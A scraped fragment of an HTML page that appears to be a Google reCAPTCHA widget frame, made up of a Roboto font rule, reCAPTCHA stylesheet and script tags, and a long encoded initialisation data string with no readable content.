  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fOua21vKkSWQobloOe7F0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="fOua21vKkSWQobloOe7F0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fOua21vKkSWQobloOe7F0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FMKnYw7DmMKlK13DvMK9JMOBeFDDvsKHw4hoBcKXw6dSwprDoE93w77Ct0PDol/Ck8Khw5nClCZGIMOCw44tXwXCh8K7M3Q1w4c6G8OPcxd8QsOBwoN1VMKKw5HDnl/[base64]/DhcOKw67CsQTDgxPDiSLClcOBwopww5s4w5bCklPCjcKka8K4w7U7W1Zkw4olwpt6eVpwScKpw4R5wojDjw8cwrTCjlPCvnjCiTNAwqHCj8KYw5LCgiY9wq9Iw5k/McOpwovDkcO5wrDClMKBV2ktwqTCmcKcWzTDqcOLw6QLw4XDjMKxw6ptWmLDrMKqFyfDv8KrwppSdTN7w5Z7G8OTw7bChMO3K3EvwrElUMOkwphZLDllw5JPaGjDhsKMYSrDskYbVsO/wp/DuMOYw6nDjcOmw4ZYw7zDgsKTwrhnw7DDmsOHwqjCo8OKcj0ew6PCpMOUw6rDogg5ZyJEw7rCnMOxMFnDtFrDlMOeSlzCicO2SsK9wo/[base64]/Cr37CicKcOVvDg8ODG2JlXXZeGMKvwpTDi2fCh8OCworDpl/[base64]/Cj8KQNsKTw4/ClxnDjcOmccOHSG8YLTg6FsKRwpnCoiwjw6XCpnnCqBPCoikswqPDj8Kww5l0ElsPw5TCtHXDnMKXBmMyw7FkT8KZw6MWwoAmw4LDtGDCn1Z8w7YVwqMzw6fDpcOSwo/Do8K8w7AHGMKWw7TCuwzDgsOVd3zDpmjClcONQhrCs8KNTGPCosOSwr8tKgoGwrXDiEIVScONfcOswp3CnxPClcKiecOBwo/DhClVWhPCuSTCvsKIwp9kworCssKywoTDkTLDsMKDw5TCnTwRwo/CghbDg8KtCyECBADDusO6VCHDnMKpwr8Cw6fCnnQ6wpBow5nCihHCssOYw4nChMOwNMOXL8O8LMOzIcKiwptxTsObwp3DsEdee8KdHMKCYMOiGcOuOi/CuMKmwo8PdiPCpXDDv8O0w4vCuBcrw7tUwq/DvDTCuX1ww6PDqcK6w6XDnlA8w5ZkMcKMLsO7wq5tZMODGW05w7nCuRjDvMKOwoERLMKlMD4KwpgDwpI1KRfDkgs6w7YXw4R5w6fCpEPCpUFBw4nDriwMM1nCml5fwqzCqGbDgEDDv8KdYkgpw6LCuyzDtA3Dr8O3w7/CpsKJw7RTwoZ/LT/[base64]/[base64]/Cl3bCrALCuMKtJk0Kw7N7S3bDhMOPdMOVw7LDrnzCncKmw6kBTl5/w4rCiMO5wrU2w6rDvnrDjnPDtEQ7w4bDv8Kdw53DqMKjw6rCgAQnwrICfsKAd2zCszPCuWgnw54CHlckV8KawrdBKEU+SlrCli/[base64]/DgMO8woDCu8O3wqbCu8KnwqrDrwJWwrvDiV3CpcKrw5gQTVLDu8OAwo7DuMKHwpYfw5TDrRo1eF7Dqi3Cp2gYZFXDmAQsw5DDuAAPNcOdLURIdsKfwo/[base64]/[base64]/w5vCosOTw4sVQAbDs35qKF40w48tw5lxwqHCqU7DnmYbTRXDj8OdD1TCrSzDjcKSEAPCmMKAw4bDusK9GhotKV55fcK3w4QvWT/CoEwOw7nDvFwLw7oFwqXCs8OxKcOSwpLCucKFJirDmcOrNMONwqNCwrfChsK5M2bCmEEyw4vDo3Ivc8KGcEFsw6jClMOAw5LDlsO0AXXCog4UKMOkFMK7a8OdwpJUBTfDnMOzw5nDpMOAwrXCusKSw7cjHsKswqvDvcOqdi3ClcKFfsOcw6hrwrHChMKgwpJ+P8O/S8Kfwrwtwp7Dv8O7dCXCocKfw6DDrigJwpUCGsKEwqVvWFfDtsKeHhZDw5rDgkFswpHCpWbCkz3ClQXCvB8pwrjDi8Ocwo/Dq8OHwoU2B8OAX8OXUsKxTxLDscKfCn86wrPDmmpTwokdPAczPUpVw5nCu8OewqTDlMKewrYQw7ktZ3sfwrt5XT/CvsOsw7HCksK8w5fDsC/DsHg0w7nCgsOeQ8OqSBXCu3bDn1bCg8KbTgdLaGfChVfDiMKswod3ahZpw57DrSAfSHvCjX3DlygqVSTCosKBVMOlaklOwoRJF8Kpw6cWTWR0ZcOOw5PCqcKxWxZMw4rDvcKnI3YvUMOoJsKRLADCkXRxwofDj8KHwr0/DTDDisKjHsKGPEDCsSrCgcKEIiM9AT7CisODw6oqwrRRG8KnVsKNwr7CvsKtPRpFwrI2LcO2D8Oqw4PCtnEbKcKdwr1FIio5E8Oxw7jCiknDtsOow6zCs8Osw4fCosK/[base64]/CqcOGwofCnXAPccOBwrLDvMKzfcKTBsONW2Y+w71Sw4HCjcKVw4nCksOUfMOwwpcaw7hTGcOVwprDlgtRZ8KDQsO4w409E1DCmUPDlA3DjlfCssKaw7R9wrXDnMO9w6oJOhzCiR/DlQZGw78BV0XCnkXCvMK1w6x9BkRyw7DCs8Kxw4/[base64]/DtMK/WMOYw5bDrsKgwr/[base64]/[base64]/ZzfCg15Iwp9TQ8O6A1hZbBBbwqTCh8KAVEXDuMO7wqHDuMOWWn4dfG3DksKyR8ObaBcKHWNHwpfCmgEuw6TDvcO4AgkswpPDq8KjwrpNw7ALw5XCm3p6wrEFKBMVw6rDmcK/w5bCnGHDpExyUsKxe8ODworCtMKww7QDQyZ3Wh9OFMOPFsORKMOWBgfCksKmNsKrDcKowpLDnVjCuiUuJW0gw5LDlcOvPQ7CkcKINV3CksKXHQTDlyrDsHLDuybCpsK7w6cGw7vCjx5FXXjDq8OobcKhw7Vgc0HDj8KYPiE7wqM/PyIwTUYsw7XCr8Omwq5bwo3Cg8OPMcKBAMK8DhfDlsK9AMKaAcO7w7puRynCjcO/BsOLBMK7wqJpEGhiw7HDlFQoCMOewpHCi8KcwpRwwrbCvBJqWmJeAcKnPsK+w7cVwrY1bsOvMXFrw5rCom3DjyDCv8Olw6fDisKiwqIAwoc/F8OgwpnCnMOhczrCs21yw7TDvlF7wqYpTMKsZcKUBCwhwpRfdMOGwrDClMKnaMO0f8Kkw7JDSR3DicKWLsKvA8O2Jl52wq9nw7U9ZcKnwobCtsOEwolxE8KXYDodw7saw4jCjGTDg8Kcw4Bswr7Dq8KdNMKjOsKMKy1UwqVLAQPDucK8Mmhhw7bCosKLVsO/CBTCrTDCiW0HQ8KCeMOiZ8OMIsO5e8OFH8KEw7HCvBPDh3rDhMOWPmbCnWrDpsK8IMK4w4DDssOAw5U9w6nChV5VOjTCv8OMw4DDjz/DusKKwr0nFMOhFcO+YMK8w553w6vDhE3DkkLColnChxrDoUrDm8KkwqRRw6TDjsOawoRQw6lPwr1qw4UAw6HCn8OUegTDrGjCrSPCgMOXX8OiQ8KcVMO/Z8OCBsKfNR0hZw7Cm8KoGsOdwqkHCR0rG8K1wqZfAMOOO8OdM8KGwpTDicKqw48tfcOCNCTCryTCpk/[base64]/CkMKJw6fDrX/Cr8OCwrbCgwfCh8OLa8K8LCbCvSzCjlXDhMOBL3xrw47DrMKww4JEUStmwr7Dsl/DvMKNfCbCmMOcw6DCosOFwqnDncKHwrkvw7jCux7CnX7ChmTDmcO9ExzDlsO+IcOsUMKjE1M0w5PCiV/DnlAEw4rDnMKlwp1VDcO/[base64]/WlDDomTCsnl9CMKsCMOpw6vDvXjCt8KgD8KDDl/CpMONJEgVfGHCjy7ClsONw5rDpzTDukFhw4pvUiciEHhDccOxwo3DpArCgBnCqcOaw48Ywrl/[base64]/CgnnCosKCCD7Co2TDlcOREUfCpcK2VR3CocKxZkANwo3CnlHDl8Ore8KFajrCvMKXw4HDsMOFwoPDp0E6c2BHWMKiC2Rmwrp7X8O/wp5hCWVrw5rChxwBOGJKw7PDmsOTG8O9w7RQw5J3w4VgworDtnBrCRxROBcsH2XCicKxRwkuBw/DhzHDmTPDuMO5BQJQNEYEZcK5wqXCn0FbA0MBwpfCh8K9JMO7wqFXMcOpOXArFWnCqMKLDD3CqzhgSsKlw7LCgsKtF8OdKsONLgvDr8OZwp/DgRLDsWA/TcKGwqTCt8Ozw51Dw6Amw6DCgh/DvBpbPMOgwr/[base64]/DlS5/[base64]/DgsKERlsWbFl8WMOuFXwUwqB8XsKmw75pw7nCsEdCwp/CpMKLwoPDqsKrM8KmWzwwGgsqMw/DvsOvN2dJCMK3WGfCtcKOw5rDhm5Xw4/Ct8OpWgkHwrUDGcK+JsKDSB/DhMKCw7sRSRjDm8OBbsKNw7E7w4zChUjCnUDDjSFgwqI/wrrDrsKvwpk2ICrDkMOGwqvCpU9fw5/CuMKzE8OawoXDrzjDisK7wpbCk8K/w7/DvcOgwrvClFzDisOwwrwzXBcSwprCtcOnwrHCiwM9ZjXCpX4fHMKRNMK5worDhsOzw7BlwrlLJcOiWRXCmh3DhlbCqMKnGsOKw64/[base64]/Cu0pAwppYZyJAUcKwU8KiFWlYPxl4HMO4wpfDsjbDl8OCw6/DlXHCssKvwpQzXX/Co8K7V8KwcW9Tw6Z9wonDhcKXwo3CrcOvw414esO9w5ddXMOdOWBFaUvCqXfCrwPDqMKcwoHDscKxwpPDlzdDMcOAVAnDocO2wrJ5JnHClnDDlWbDksKrwqDDkcOqwq5DM07CsSjCh29pFMK+w7vDqy/CvX3CsnpzRsOuwrcMNiUQOcKTwpkPw4XCi8OOw5kuwoHDjCQwwqfCog3Cn8O1wrdNQ0rCoyPDh3PCvw/CucO/[base64]/CtcKERsKgw55ZwpYfwqTCmMOaXWhnbF97wqYtw5tYw7HDusKEw4PDsijDmELDlcKTBz3CncKrVcOrZsODS8KgNXjDpcOmw5xiwoLDgz80EQ/CkMOVw6IpdcOAMWXCtEHCtnM+w4InZhgQwrISMMKVRiTDrVDChcO2w6Quwrljw5TDuG/Dk8KLw6ZDw7N8w7NVwoUtbBzCsMKZwoYlKcK3bMOYwqd8A15yLEcbAcKvwqAIw43Dhg9Mw6TDq24iVsK3C8KWdsKJXsKyw69SEMOew5ccwo/CvQVFwrErEMK4wpBqPjlYwrsKLmrDuTJZwp55BsOXw6/[base64]/CmMOAT0jDtcO1wr5Sw5RUGF1MO8OLYBBFwqjCosOZaBopAlwLH8KzbMOOHUvChBM0V8KSNMOmYHkJw6zCu8KxPsOfwoRvZEPCoUliY1jDjMKFw7nDvAnCngDCuW/Cm8OuUTEvUcKAaQN0wrU7wovCucO8H8KVMcOhCi5Two7CgUwQPMKLw5TChMKPCcKyw43CjcOxSXFEDMKAHMOAwovCu3rCi8KBemvCvsOKcSLCgsOnRjM/wrxcwrkswrLCiEnDu8Ocw7stdcO3GcKIbsKoTMO1HsOZZcK6VMKtwqsEwr9mwpAYw4R4AcKUdRzCt8OBTzgXGEN0AsOPQcKFHsKuwppBQW/CmlPCtUHDgMOpw5t8YgXDssK8wprCmcOEwojCkcOlw5p6eMK/[base64]/wr7DlsONwpbDol8TwqRow4/CsCTDvl/[base64]/DojB5w6taAH/DlhnChsKcThHDu8K3woo2CQpfH8OaBcOGw5bCk8K3wq3CoUchTkLDisOUOsKewq9/[base64]/DnA3ClBxFKcKSw4DDuwTDsGQUMMOvwr5cwo1DdBzChAgcdsKYwofCpcOgw7xEaMKGPsKlw7QlwqYiwqvDlMOawp0YWk/Cv8K8wowBwp4ZLsO+dMKmw4jDlA46ZsObBMKuw6nDsMORUjhLw4zDmBrDuCjCkT16MWUZOkTDqsOPHzYtworCi0PCgVXDrMK2wp/Dt8KlcivCsAjCmz9NaXXCvH/ClRvCpcOzGTrDk8KRw47Cq1NOw41Sw4zCjQvCm8KWQcO7w5bDo8K7wobClQpHw47DvxhIw6PCq8OHwpLDgEB1wp/CgHDCpcOqKsKlwoLDoRUawrlbWE/CscK7woo0wpFbX0xcw6DDjUZ7wp0gwqHDtQYDIRd/w5UbwovCjlE9w5tzw4HDk3jDmsOiFMOawpXCicKwI8Krwqs0GMO8w6Y3wrdLw5vDt8KcWTYTw6rDhsObwrcGwrLDsCDDtcKsOw/DriJpwoDCqsKTw5dCw4Rda8KeYhpoPGlEGsKEG8KRwoViTC3CgMOVenrCpsOEwqDDjsKXw5AqdcKgDMONAMOiYlEKw5IqFCfCncKcw54ow6YbfCtPwojDkS/DrcOgw6tNwrdZbMOALsKgwokuw7QIw4DChRTDhcOJOwJaw47CsRPCgDHCu3XDk0HDlCfCs8O/[base64]/DoSTDlMK1wqzCjMKswrUjKDnCvMOGMGMOcsK6w7cxw5Uhw6vCm1hZwqc4wqXDvDpscSIHCUXCqMOUU8KDIhwhw7dIb8OrwoZ5RcOqwqdqw4vDjXZfHcKcSytTJ8OBbHHCiHHCl8OCcw/DjwInwr9NdRMfw5HClirCs1VPT04Bwq/CgB5uwohRwodTw41gB8KYw63DtHvDqsObw6bDkcOqw5JofsOXwqpsw5gGwrkvRcKAG8OOw6rDv8KJw5XDgj/CucOqw6TCusOhw4dgaG4ywrXCm0LDjMKPeiZ7ZMOzfihLw6XCmsOLw5vDkBcAwp0hw5p1wpbDv8KoME8rw5TDtsO5RsKMw41Pe3PCp8OAPBcxw5QmTsKdwrXDoCvCrFbDhsONMXPCs8OawrLDkcKhTXzCvsKTwoAePh/Dm8K6wp4NwoLDlUwgSD3Dnz/Cm8OsWwPClcKmcl12HsOtLcKNOcKbw5Y2w6rCsWtSJsOXQMO5K8KAQsK6XwPCgnPCjHPChcKQDMOcFcKNw5pYKcKVS8Orw6sSwrwLWEwRRsKYbDzChsOjw6XCv8Kpw4jCgsOHAcOfYsOweMOgA8OswrMHwoTCkCDDrW8ofC3DsMKHYU/[base64]/w6nDpyrCicOkw6nCqGDCnhDDtsOqTzMzGMORw4R3wo7DrXhlwoh8wo5mNcOkw6o4TzzCjcKNwq5hwoAbZMODCcKbwopTwrIPw4hCw4zCpgvDscO/XHHDpyJnw5/DhsOjw5RYCiDDpMKbw7g2wr5pRR/[base64]/CqmHCg8KiRR0Ywog7BMOiGhrDrcKoehlGw5HChcKfO25/NcKvwoVZNgl6KsK/fGPChlTDkGpzWkPDkyAIw4J/woMKKBAkH1LCiMOawppPZMOMOBxFAMK+eH5nwrkPwoXDrE9ERETDpS/DuMOeE8KGwrjCtHpAa8OgwopXIcKhIHvCh35MYzQIEgLCqMOrw63CpMKcwpzDlcKUBMOFehcAw4TDjTN4w4wbacKESDfCrsKNwpfCvsO8w4DCosOLdcOIHsO3w57CkxjCosKFw5Z3Z0hewo/Dg8OLesONE8K8JcKcwoAXKUYbYwF0bVzCuCHCn1fDo8Krw6HClWXDtsKNW8OaecORaz4VwohPQWsWw5MJw6zCnMKlwpAoeAHCpcOdwrfDj03Di8O3wox3SsOGwrNwO8OKXz/ChCMZwqZdFh/CpwrCqVnCu8OrD8OYLlLCuMK8wqvCjxQFwprDjMOVw4XDpcOlesO1PAlSDsK9wrxmARPDpWLCjhjDkcOYFVESwotNPjF5RsOiwqnDoMOuTWjCnykxaB0EJkfDv01MEBnDuBLDlDZkAG/Cs8OHwr7DlsK7wpfClUc9w4LChcKiwrseE8OqWcKsw5Y9w7R0w4bDjsOuw7teIw02c8Kbfwgpw4pZwrdoZhZyaiHCtXfCrcK/[base64]/[base64]/CoEsmwoJow43DqsK8wpXDkMO4wqrClyfDkMOCcFBJPgluw7jDim3DjcKwLMKiBMO9w4TCrcOqF8K/w4DCqFLDmMO4VsOoMTvDnlISwo90woJzZ8KxwrvCpz4OwqdxRhpCwprCnmzDusKbcMKzw7rCtwYHTWfDqQBUSmbDnExaw5Z/asKFwo9fcMKSwrYbwq4wN8KRLcKIw7HDnsKjwo0TDVXDl13CuDYlBHtmw5s6wpfDsMKAw6ZtNsOww6vCgl7CsTvDrAbCrcKJwrg6w7PDpcOBdMOiesKXwqsGwrMwMTPDjMOiwrzDjMKhI3jDg8O5wrfCtwc/w4hGwqoyw4FAUSxJw5/DoMKIbSNGw69XdXBwPcKOOcKqwohLRUfDq8K/WGLCsTs+A8OHf1rDjMOCXcKCaDo5W1zCrsOkHWIRwqnCpxLCk8K6EyfDjcOYLHxHw5x+wpYYw7c5w6BqWcKyCk7DlsK/FMO9KU1jwqrDli3CsMK/woxBw54YIcKtw7owwqN1woLCpsK1wooSSyAsw43DosOgTsKZWB/[base64]/Dr1XDq1FobsKBw7rDs8OfwrrCkC/[base64]/Dm8Kgw60MQB3DlVwhwpPDoMKOwoTDl8KAw5rDu8O9w48aw6/[base64]/DscOJR8KMEycaQBk/w4dRwqh3RcO4w5saSzVnM8OwasOWw5vDiADCvMOxwpfCkyvDtS3DpMK7DsOSwohDHsKib8KodTrDlcOWwqbDiUh3woHDqsKpcTLDo8K4wqLCkyPDm8KwaUliw5cDCMOqwpQ0w7nDlxTDpgs8V8OhwqAjHcKhR3jCsXRjwrbCp8OxBcKpwq/[base64]/[base64]/ZcORNsO7SMKywpAxO8OERMKCZ8O7wozCpMKeRhkqVz9/Djh8wp9EwqHDncKyR8O2RU/[base64]/ConYubQd4csOMcMKYZnvDr8Oqw5ZjLhM+w73DksKSbcKyf2zCl8OpQ05yw5klUMKeMcK2wqI3w78pbcKew6d/wqAswofDqMOrITwMAsOwQSjCo2fCjMO+wrBBwrExwpstw4zDkMOrw5jCsl7DghPCtcOCXcKLPjlbR2nDpgjDgMKtP1J8Rhh4D2XCkzVbZnUIw5/CgcKhO8KXCCEMw6LCgFjChw/Do8OOw7jCjA4MYMOxwo0lfcK/[base64]/CpcODw4lbJ8KJOyTCgMOcw4o3wrE+Q33Dr8KlJyB9dwzDjHPDhl0Ow7tQwp0UH8OCw5xTfsOLw44hccODw7oiJ0wTFgx/wq7ChQwSRCrChGYqH8KKWCkdJ0NKWhJ5CMO3w7PCj8K/w4Zcw5IFa8K4G8OWwohiwqTCgcOKLR8IMH3DgcOJw6AFd8OBwpfDn0pNw67CqB/CrsKPCMKSw65OX08TBidHwptgSxPDj8KjI8O1TsKuQ8KGwpbDj8OkWFhJFDXCrMOqdWvDgFHDhRMUw5YBA8O7wrdyw6jCkVpNw5HDpsK8wqh2bsKUwojDgEnDvMKOwqFVNyoNwpvDlcOqwqDCkRkoU385N2nCmcK4woTCjsOHwrB0w5Qqw4LCvcOnw7VJaE/Cq3rDlXNde1bDoMK6GsKFCmRbw5TDrGw6egTCvcKkwp8mbcORTAljH2VVwr5EwqTCpMKMw4/DkwIvw6rCh8OOw4jCnjw0FDNUw6jClH9Cw7E2P8KqAMOOdRUqw6DCm8O/DUVtSVvDuMO8RFPCqMKAJ241d0dxw4B7DQbDmMKNfcOWw71+wqfDhMKvaELCv2lJdzZzD8Kaw6XDnXrCtcOVwoYfUUk/w55KXcKhMcOHw5ZSfmNLZsKJwoF4Q3knZlDDmxzCpMOkHcOSw7A+w5JeW8Ovw6c9B8OhwqY/RyvDh8K6AcKSw4/DlcOSwp/DljTDt8Oswo94AMOXRcO2YgzCpxnCm8K4GVHDlcKKFcK/M2LDksO8CAUJw7jDsMKNCMO3YR7CpDLCi8KHwrLDhBoYZUx8wr8owpF1w4vCm3XCvsOMwrXDs0c8K01MwppAAFQdUDjDg8OecsK8ZBZxEWXCkcK/aQTDtsKVfx3CuMOaY8Kqwq8hwrRZWBnCvcORwo3DocOAwrrDgMK7w5bDh8KBwp3CksOWF8OTbhXDl3fClcOWYsO5wrEAZwxwFwzDgC5hfXPCvG58w6sWPglREcOewoTDpMOaw63CrmjDoyHCm11QH8KUcMKxw5pZHlvDmVt1w7ApwrHCiiUzwq3CjgPCjGcjWG/[base64]/w5Afwo7DvCsQCcOpw4DCl2oTDMOCwqjDo8OGKMK3wpzDncKGw7tYfDF0wooVAsKVw4DDuVsew6rDkEfCnTDDo8K4w6EVZ8Kqwr1QMUNnw4/[base64]/CjMOtw5DCsMOBwpchCA/DtBI5w7YJQcOEwr/DgXXDgMK3wrsrw4zClMKsWR/Co8O1w4rDpmQWHWrCicOBwp16Bz9FacORw5XCm8ONDl8KwonCsMOBw4DCh8KtwogTCsOwasOew4IKw7zDikldbC5BNcOkXn/[base64]/CriIDR8KGUcO8Ey3ChRHDnsKzwqYhbcOVw60tbcOVw4MAwoQBPMKcKVbDkA/CksK/[base64]/DhMKWAsKaRMOlYMKGwr5GwpB3SUjCk8OuJcOpOSEJXcKofMO2w4DCuMOjw7V5SFrDmMOZw6pnYMKUw53DkwjDiHJEw7o0w44Uw7XCuFhDwqfDuWbDtMOqfX80bkIvw6nDqkQQw6hVGxQ0RAdRwq9zwqPDtR/DpD/Cjlt/w5wlwo43wrJaQcKmDWfDo27DrsKfwpdiFU9HwoHCrwcqQ8OYRsKlP8O+LUAvJcKxJDVwwooqwq5bSsKYwqXCl8KTR8Oxw7TDhk9cD3zCmV3Dv8KnXW/[base64]/[base64]/wo5lBlTCl8Kwwrd+w4fCm1LDknjDksKIYMOvwoIxw7hxBUjCimrDrTFlSULCml/DsMKxGRTDtwUhw6rCpsKQwqXCumQ6w4JTKxLDnnR/[base64]/[base64]/[base64]/DgsOfa3rDnkBSwpzCrzh+ZxLDhQoXwrzDuF43woLCuMOyw4DCpwHCuSrCvVF3XTAew7zCuj4mwqDCkcOXwoTDs0YBwqEdNSbCjCFZwqrDtMOichLCkcOveQvCqjDCicOcw5HClMK/wqrDhcOmV0PCiMKzYRYqJcKRwrHDkz80YXQVZcKpN8KmYVXCpFLCgMO9RS3CosO8O8OXe8KowoA/DcOZf8OdSAl1D8KOwpdKV2jDjsO/U8OnEsO7VEvDisOWw4PCtsO2GVHDkAdgw6A4w6vDusKmw6ZWwqZNw7rCrMOpwrkjw7oqwpBbw4DCrsKuwq7DqS3CpcOoJwzDgGHCjxnDvQfCvcOBFMOULsOMw5HCrcK/YBfCjcOXw74kZVfCisO6OMKaKMOTR8O8RWbCtiLDky/[base64]/[base64]/DiErDijxZw4E7w5JXY8O/Y8ObWMKXwo5hw5LCoGtxwrfDrT5Dw4oBw6hpKsO4w5MHB8KhIcK1wp9fIMKHL3DCiQPCgsKZw5phPMO5wo/[base64]/[base64]/CpWXDrScvwprCiG3CgD0NEsOyCxLCoWx6OsKYTkM5BMKzM8KfVCrCqgTDk8OVekFcwqsAwr8FKcK+wrHDt8OcRHLDk8O3w4glwqx2w4RiBhLCr8Okw70qwp/Cs3jDui3CpcKsJsK2UXl6TDNXw4/DmBw3w6DDg8KLwpnDmQNLKWzDo8ODAMKuwpZiREIpccK4PsOFOTR5b3jDpMOgWl55w5J/woEmB8Krw6zDq8OtNcOXw5gqasO+wrjChUrDkAxHHXZQD8OQw48Ow4BVOE4cw5fDolPDlMOWGsOFRRvCtMKnwpUiw7kVXsOka3bDr0DCssOTwpdBRMK+fVwKw5zCt8O7w5VZw7jDusKlVsOdPxRUwrozL2luwpJYwpLCqy/DlwDCjMKawqHDnMKafTLDhsK5SWFOw5XChTkUw78aQS5ww4fDn8OMw4nDrsK4ZsK8wonCicOgfMOiUMOoQMOwwrQ9FMO6PMKLBMORImfClVDCrGrCosOwHADCqMKTUH3Dl8O1OcKjScKmGsOaw5jDoD3DoMKowqdFHMKtXsOzRBgudcK7w6/CrsKfwqMBwqnCs2TDhMOfI3TDrMKydgBqwqrDmsObw7kCwp/DgRLCmsOdwrxAwpPCrsKKCcK1w6knQFoDKGPDoMKuRsKVwrTChWfDocKzwq/Cp8KhwpPDiy8Xej/Ci1XCmXMZWxVBwrElb8KWD0t2w5nCogvDiGnCgcKlIMKswrIyecO3wpXCskDDrTYOw5rCjMKTWmkqwrzCqEdsSsO6FErCnMOJJcOwwpYfw5MEwpxEw5/DlD3Dh8KZw54iw7bCqcKrw4dyWW3ChTrChcODw4RHw5HCnmTCvcO1wrHCoGZ1QMKTwoZTw4QXwqFIQE3DmWp1dyDCicOYwrjCoFpGwqYhw5sawrLDusOfScKQGlPDpMOuw5TDs8KuIcOES1PDlw5kUMK1IVJNw5nCknTDvMOCwoxKWR0Kw6wPw7fCmMOwwpjDk8O/[base64]/w4HDucOeDcKhI8K+YcOFwrnDvMOWBcKrw6jCmsOewrgPaDrCt1nDkFplw7VJF8OzwosnG8OWw6V0ZsK/[base64]/[base64]/Cn8OIw6/Ds8ORAAcUwovCmsOXAEU9w5LDsFwXV8KdBWNHYDXDucO1w67Cs8ObCsOVd14uwrpQSBbCrMOGQXnCgsKnGsOqV3HCisKIB0kPJsOdSHfDp8OoRsKMwrrCpChSwpjCrBk8KcOBHMOjTXNwwrbDsxJ/w6oaMBQ0FlJRCcKqSkg7w5A1w7/CsxEKQQ/Cvx7Ct8K4dXBTw5chwrZSbMOIP1YhwoPDlcOCwr0qw7/[base64]/DinrDqMOjwrfDhMObXcOhw6PCjhswwqBqeMKxw4DDjcOtQUxZw7XDimDCisOyAwvDo8OkwqfDjMOxwqnDhzrDuMKiw5vCjUYeGEYqUSMrKsKXJG80ewJjDAnCvD/DomR2w6/Do1IjBsOQw7UzwpvClSLDrQ/Dh8KjwpdDBWUqVsOwUQHCjMO9JBjDu8O5w7pKw6EUGsKrw5I9UsKsbjRgH8O4wp/DhWxEwrHCuErDkynCgi7Cn8OvwrxSw6zCkT3DvBJgw6MMwoLDhMOQw7RSaAzCi8OZUwAtfllMwqFMBnXCocK/cMKYWGlswpI/wqRgFsOKe8ONw7HDpcK6w43DmD8KDMKcOVLCumgLNA8xw5VBQWFVWMKKDTpeZV8TdkVVFR09L8KoPlB1w7DDgkTCtsOkw5RRw7PCpz/CokNZQMK8w6fChmo/B8KbMEnCgcO+wokSw5jClWw7wonClcKjw5XDmcOCMsK8wqHDgxdEFcOZwolAwpoLwr5NEU1+O0YfcMKGwpDDpcOiPsONwqzDvUNow6HCnEIFw6gNwp1uwqB9DcOTJ8KxwoI/RcO/wodaYChSwoUIGFpKw6w9IsOfwrHDrzLDosKNw7HCmTzCrSzCo8OPV8OpXsKFwqo/[base64]/[base64]/Dl8OGw49uwoBOw7RcN0XDtGXDgyzDocOLa3oGdcO0AFE/TkrDpGUsTS3CiHBaWsObwqsoKQo/[base64]/esKrBgHCisOTwpwcw4fDjMK0wovCqsOnY8O+USdkw7JKO8K0XcKKMhsOw4RxPTjCqG9QDAh5w4fChcOmwphBwpHCiMKgHiHCtH/Ck8KGDcO4w5vChHfCrMO/OcOlI8O7TFlrw6YSZMKRAcOSKcK6w7PDqDfDqcKQw6szL8OMPljCuGAMwpkPbsODPQBvdsOPwqZzYUXCn0TDvlHCjlbCrkRBwqoKw63CkFnCr30rwpJzw4LChxrDscO/dFDCjErClcOewpjDvcKaFWjCk8KUw4lyw4HDrsKdw4vDgAJmD2k6w59Ew5ECLgHDl0QnwrPDssO5OyxaCMKBwpjDs2IOwpEhVcOjw4xPGi/[base64]/[base64]/Cn2t0w55EccKXw7JnEAkqwr3Do1JKdQXDrCzCgcO+aUNVw5PCgSTDm1ckw49ZwqvClMOcwr9VTsK6LMODf8Obw6hzwrnCnAQwFcKPHcKuw7/CncKpwqnDgMK2cMOqw6rCg8OLwonChsK4w6M3wqVVYgMKBMKFw5zDpcOzMGh8FloVwoZ9RwvCk8O3LcKHw6HCiMOww5fDmcOjE8KVLSXDk8K0NcOObjLDssOOwqxDwrXCh8O/w6LDnS3DlmvDu8OIGgXDt0DClHM/wq7DocOjw64cw63CssKFGMOiwobDjsKCw6xyVsOpwp7Dn17DnhvDtyPDp0DDpsONW8OEwp3DhsOPw7rDo8Oyw43DsHLChsOkJMOKVhfCjMO3AcK0w5NAI3xUL8OYW8K4Ni4tdF/DpMKnwpbChcOawqQ0w50oJjLDvlPCh0zDqMOdwovDhV85w5VjSRUow6fDoB/DtyVsJ3zDsxd8w5fDgiPCnMK9wq7DoBvChsOow4FCw7MzwpBvw7jDicOvw7jDuiVlPANxaj8/wpjDjMOVw7XCicK6w5PDjFnCkTkmbyVRK8KKAVfDszdZw4PCgcKCesOdwpoDGcKHwqvDqMKMwrskw4nDh8OQw5zDqcKgZMKQeTrCq8OKw5LCpx/CuDfDuMKfw6zDpjZxwoktw7phwr/DkMODXyYZRj/DtsO/aWrDmMOvw6jCnUVvw5nDlVnCksO4wr7CnRHCkBlpX20WwoXCtBzCi0lqb8O/[base64]/Ct0d6wr12wqJ4JR/DrsOCCAYDJQF8w4XCukBXwqrCi8OkcQPDvMKVw5fDihDDuWnCk8OXw6fCn8Krw68uQMODw4vClV7CtXbCgl/ClX9Rw5NYwrHDv1PDsEEgA8KZPMKQwrlFwqMwCQzDqx1wwqd6OcKIClNuw4MvwpdvwqxYwqvDoMKrw4/[base64]/ChsOIKMOIw4AECMKWw4VxcxnCucOkO8OcGsO2QwbDgHXCuifCsnzChMKbWcKeNcOCU0bDkWPCuwLDscKRw4jDscKnwqVDC8O/w58aPQ3DswrCq3XCswvDji1pLgbDscOXw6fDm8K/wqfDh21uQFzCnn1ODMKOw57Dv8OwwrHCjBTC